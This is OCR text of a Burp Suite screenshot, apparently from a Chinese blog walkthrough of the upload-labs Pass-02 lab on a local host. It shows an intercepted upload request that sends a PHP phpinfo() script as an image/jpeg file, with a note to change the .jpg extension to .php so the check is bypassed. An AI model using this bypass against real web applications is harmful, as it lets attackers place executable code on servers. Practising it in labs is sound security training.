 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 318
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
将.jpg修改为.php
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------57052814523281--
行者匠心
https://blog.csdn.net/LZHPIG